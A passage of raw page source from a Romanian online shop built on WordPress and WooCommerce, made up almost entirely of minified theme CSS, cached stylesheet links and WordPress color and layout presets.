p{margin-bottom:0}.shop_attributes span{vertical-align:middle}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,.25)}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.whb-top-bar .wd-tools-element{--wd-count-size:13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8)}.wd-header-text,.whb-column>.wd-social-icons{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:"\f180"}.social-instagram{--social-color:#774430}.social-instagram .wd-icon:before{content:"\f163"}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default.color-scheme-light .wd-social-icon{color:#fff!important}.social-form-circle .wd-social-icon{border-radius:50%}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:before{font-size:19px;content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-size:15px;opacity:0;content:"\f112";font-family:"woodmart-font"}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.product-images-inner{position:relative;z-index:1}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;margin-bottom:10px;text-align:start;font-size:95%}@media (max-width:1024px){.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing:25px}}@media (max-width:768.98px){.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div{margin-bottom:25px}.product-image-summary-wrap>div:last-child{margin-bottom:0}}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:20px}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner .cart{margin-bottom:25px}.wd-before-add-to-cart,.wd-after-add-to-cart{margin-bottom:25px}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:var(--wd-brd-radius)}@media (min-width:769px){.product-full-width.product-summary-shadow .summary-inner{margin:0 auto;max-width:620px}}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1!important}.woocommerce-product-gallery .owl-carousel{overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper.owl-carousel.owl-items-lg-1>.product-image-wrap:nth-child(n+2){display:none}.woocommerce-product-gallery .woocommerce-product-gallery__image{overflow:hidden;border-radius:var(--wd-brd-radius)}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.owl-carousel{position:relative;z-index:1;width:100%}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}@media (min-width:1025px){.owl-items-lg-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (max-width:576px){.owl-items-xs-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:769px) and (max-width:1024px){.owl-items-md-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:577px) and (max-width:768.98px){.owl-items-sm-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-accordion-title{display:flex;align-items:center;padding-top:var(--wd-accordion-spacing);padding-bottom:var(--wd-accordion-spacing)}.wd-accordion-title-text{flex:1;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-weight:600;font-size:10px;line-height:1}.wd-accordion-opener.wd-opener-style-arrow:before{content:"\f129";font-family:"woodmart-font"}.wd-accordion-title.wd-active .wd-accordion-opener.wd-opener-style-arrow{transform:rotate(180deg)}.wd-accordion-title.wd-opener-pos-right{flex-direction:row}.wd-accordion-title.wd-opener-pos-right .wd-accordion-opener{margin-left:12px}.woocommerce-Reviews{display:flex;flex-wrap:wrap;margin-right:-30px;margin-bottom:-25px;margin-left:-30px}.woocommerce-Reviews .clear{display:none}.woocommerce-noreviews{margin-bottom:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}@media (max-width:768.98px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,rgba(255,255,255,.8) 0,#fff 100%);color:var(--color-gray-900);text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);text-align:center;font-size:16px;line-height:50px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{display:inline-block;font-weight:600;content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px;line-height:40px}}.wd-dropdown-results{margin:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:20px;content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.wd-search-full-screen .searchform .searchsubmit{display:none}@media (min-width:1025px){.whb-top-bar-inner{height:32px;max-height:32px}.whb-general-header-inner{height:80px;max-height:80px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:164px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:112px}}.whb-top-bar{background-color:rgba(0,0,0,1)}.whb-general-header{background-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Raleway",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px}:root{--wd-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#c3935b}:root{--wd-entities-title-font:"Marcellus SC",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lora",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#c3935b;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:12px}html .product-image-summary-wrap .product_title{font-family:"PT Serif Caption",Arial,Helvetica,sans-serif;font-weight:400;font-size:34px;line-height:40px;color:#000}:root{--wd-primary-color:#142659}:root{--wd-alternative-color:rgba(240,220,180,0)}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}.woodmart-archive-shop .main-page-wrapper{background-color:#fff;background-image:none}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#142659}:root{--btn-shop-bgcolor-hover:#142659}:root{--btn-accent-bgcolor:#000}:root{--btn-accent-bgcolor-hover:#3a3a3a}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:1px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:none;--btn-shop-box-shadow-hover:none;--btn-shop-box-shadow-active:none;--btn-shop-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--wd-brd-radius:0px}.container{max-width:1222px}:root{--wd-container-width:1222px}.whb-top-bar{background-color:#f0dcb4!important}.menu-item a,.whb-text-element span span,.woodmart-header-links a{color:#142659!important}.whb-general-header{background-color:#142659!important;align-content}#menu-main-navigation li a{color:#f0dcb4!important}.whb-general-header-inner .wd-tools-element .wd-tools-icon{color:#f0dcb4!important}.woocommerce-product-gallery__wrapper,.summary-inner{box-shadow:none!important}.woocommerce-product-attributes-item__label,.in-stock,.product_title,.widget-title{color:#142659!important}.woodmart-hover-base .wrapp-swatches{display:none!important}.mobile-nav-tabs li{color:#142659!important;background-color:#f0dcb4!important}.woocommerce-tabs .woodmart-accordion-title{color:#142659!important}@media (min-width:1025px){.product-image-summary .shop_attributes{width:58%!important}}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /></noscript><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 